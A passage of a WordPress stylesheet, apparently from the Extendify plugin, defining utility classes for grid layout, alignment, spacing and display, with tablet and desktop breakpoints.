.ext .ext-grid-cols-7 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-8 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-9 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-10 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-11 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-12 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-13 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(13, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: none !important;
}

/* Grid Rows */

.ext .ext-grid-rows-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: none !important;
}

/* Align */

.ext .ext-items-start > [class*="_inner-container"] {
  align-items: flex-start !important;
}

.ext .ext-items-end > [class*="_inner-container"] {
  align-items: flex-end !important;
}

.ext .ext-items-center > [class*="_inner-container"] {
  align-items: center !important;
}

.ext .ext-items-baseline > [class*="_inner-container"] {
  align-items: baseline !important;
}

.ext .ext-items-stretch > [class*="_inner-container"] {
  align-items: stretch !important;
}

.ext.wp-block-group > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* For <5.9 */

.ext .wp-block-group__inner-container {
  /* no suggestion */
  padding: 0 !important;
}

.ext.has-background {
  /* no suggestion */
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

/* Fallback for classic theme group blocks */

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"],
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"] {
  /* no suggestion */
  max-width: var(--responsive--alignwide-width, 120rem) !important;
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *,
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  /* no suggestion */
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *, .ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  max-width: 100% !important;
}

/* Ensure image block display is standardized */

.ext .wp-block-image {
  /* no suggestion */
  position: relative !important;
  text-align: center !important;
}

.ext .wp-block-image img {
  /* no suggestion */
  display: inline-block !important;
  vertical-align: middle !important;
}

body {
  /* no suggestion */
  /* We need to abstract this out of tailwind.config because clamp doesnt translate with negative margins */
  --extendify--spacing--large: var(
        --wp--custom--spacing--large,
        clamp(2em, 8vw, 8em)
    ) !important;
  /* Add pattern preset font sizes */
  --wp--preset--font-size--ext-small: 1rem !important;
  --wp--preset--font-size--ext-medium: 1.125rem !important;
  --wp--preset--font-size--ext-large: clamp(1.65rem, 3.5vw, 2.15rem) !important;
  --wp--preset--font-size--ext-x-large: clamp(3rem, 6vw, 4.75rem) !important;
  --wp--preset--font-size--ext-xx-large: clamp(3.25rem, 7.5vw, 5.75rem) !important;
  /* Fallbacks for pre 5.9 themes */
  --wp--preset--color--black: #000 !important;
  --wp--preset--color--white: #fff !important;
}

.ext * {
  box-sizing: border-box !important;
}

/* Astra: Remove spacer block visuals in the library */

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .components-resizable-box__container {
  /* no suggestion */
  background: transparent !important;
}

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .block-library-spacer__resize-container::before {
  /* no suggestion */
  display: none !important;
}

/* Twenty Twenty adds a lot of margin automatically to blocks. We only want our own margin added to our patterns. */

.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull {
  /* no suggestion */
  margin-top: unset !important;
  margin-bottom: unset !important;
}

/* Ensure no funky business is assigned to alignwide */

.ext .alignwide {
  /* no suggestion */
  margin-left: auto !important;
  margin-right: auto !important;
}

/* Negate blockGap being inappropriately assigned in the editor */

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Ensure vh content in previews looks taller */

.block-editor-block-preview__content-iframe .preview\:min-h-50 {
  /* no suggestion */
  min-height: 50vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-60 {
  /* no suggestion */
  min-height: 60vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-70 {
  /* no suggestion */
  min-height: 70vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-80 {
  /* no suggestion */
  min-height: 80vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-100 {
  /* no suggestion */
  min-height: 100vw !important;
}

/*  Removes excess margin when applied to the alignfull parent div in Block Themes */

.ext-mr-0.alignfull:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: 0 !important;
}

.ext-ml-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-left: 0 !important;
}

/*  Ensures fullwidth blocks display properly in the editor when margin is zeroed out */

.is-root-container
    .wp-block[data-align="full"]
    > .ext-mx-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  margin-left: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  overflow: hidden !important;
  width: unset !important;
}

@media (min-width: 782px) {
  .tablet\:ext-absolute {
    position: absolute !important;
  }

  .tablet\:ext-relative {
    position: relative !important;
  }

  .tablet\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-order-1 {
    order: 1 !important;
  }

  .tablet\:ext-order-2 {
    order: 2 !important;
  }

  .tablet\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .tablet\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .tablet\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .tablet\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .tablet\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .tablet\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .tablet\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .tablet\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .tablet\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .tablet\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .tablet\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .tablet\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .tablet\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .tablet\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .tablet\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-block {
    display: block !important;
  }

  .tablet\:ext-inline-block {
    display: inline-block !important;
  }

  .tablet\:ext-inline {
    display: inline !important;
  }

  .tablet\:ext-flex {
    display: flex !important;
  }

  .tablet\:ext-inline-flex {
    display: inline-flex !important;
  }

  .tablet\:ext-grid {
    display: grid !important;
  }

  .tablet\:ext-inline-grid {
    display: inline-grid !important;
  }

  .tablet\:ext-hidden {
    display: none !important;
  }

  .tablet\:ext-w-auto {
    width: auto !important;
  }

  .tablet\:ext-w-full {
    width: 100% !important;
  }

  .tablet\:ext-max-w-full {
    max-width: 100% !important;
  }

  .tablet\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .tablet\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .tablet\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .tablet\:ext-flex-none {
    flex: none !important;
  }

  .tablet\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .tablet\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .tablet\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .tablet\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .tablet\:ext-list-none {
    list-style-type: none !important;
  }

  .tablet\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .tablet\:ext-flex-row {
    flex-direction: row !important;
  }

  .tablet\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .tablet\:ext-flex-col {
    flex-direction: column !important;
  }

  .tablet\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .tablet\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .tablet\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .tablet\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .tablet\:ext-items-start {
    align-items: flex-start !important;
  }

  .tablet\:ext-items-end {
    align-items: flex-end !important;
  }

  .tablet\:ext-items-center {
    align-items: center !important;
  }

  .tablet\:ext-items-baseline {
    align-items: baseline !important;
  }

  .tablet\:ext-items-stretch {
    align-items: stretch !important;
  }

  .tablet\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .tablet\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .tablet\:ext-justify-center {
    justify-content: center !important;
  }

  .tablet\:ext-justify-between {
    justify-content: space-between !important;
  }

  .tablet\:ext-justify-around {
    justify-content: space-around !important;
  }

  .tablet\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .tablet\:ext-justify-items-start {
    justify-items: start !important;
  }

  .tablet\:ext-justify-items-end {
    justify-items: end !important;
  }

  .tablet\:ext-justify-items-center {
    justify-items: center !important;
  }

  .tablet\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .tablet\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .tablet\:ext-justify-self-start {
    justify-self: start !important;
  }

  .tablet\:ext-justify-self-end {
    justify-self: end !important;
  }

  .tablet\:ext-justify-self-center {
    justify-self: center !important;
  }

  .tablet\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .tablet\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .tablet\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .tablet\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .tablet\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .tablet\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .tablet\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .tablet\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .tablet\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-text-left {
    text-align: left !important;
  }

  .tablet\:ext-text-center {
    text-align: center !important;
  }

  .tablet\:ext-text-right {
    text-align: right !important;
  }
}

@media (min-width: 1080px) {
  .desktop\:ext-absolute {
    position: absolute !important;
  }

  .desktop\:ext-relative {
    position: relative !important;
  }

  .desktop\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-order-1 {
    order: 1 !important;
  }

  .desktop\:ext-order-2 {
    order: 2 !important;
  }

  .desktop\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .desktop\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .desktop\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .desktop\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .desktop\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .desktop\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .desktop\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .desktop\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .desktop\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .desktop\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .desktop\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .desktop\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .desktop\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .desktop\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .desktop\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-block {
    display: block !important;
  }

  .desktop\:ext-inline-block {
    display: inline-block !important;
  }

  .desktop\:ext-inline {
    display: inline !important;
  }

  .desktop\:ext-flex {
    display: flex !important;
  }

  .desktop\:ext-inline-flex {
    display: inline-flex !important;
  }

  .desktop\:ext-grid {
    display: grid !important;
  }

  .desktop\:ext-inline-grid {
    display: inline-grid !important;
  }

  .desktop\:ext-hidden {
    display: none !important;
  }

  .desktop\:ext-w-auto {
    width: auto !important;
  }

  .desktop\:ext-w-full {
    width: 100% !important;
  }

  .desktop\:ext-max-w-full {
    max-width: 100% !important;
  }

  .desktop\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .desktop\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .desktop\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .desktop\:ext-flex-none {
    flex: none !important;
  }

  .desktop\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .desktop\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .desktop\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .desktop\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .desktop\:ext-list-none {
    list-style-type: none !important;
  }

  .desktop\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-5 {
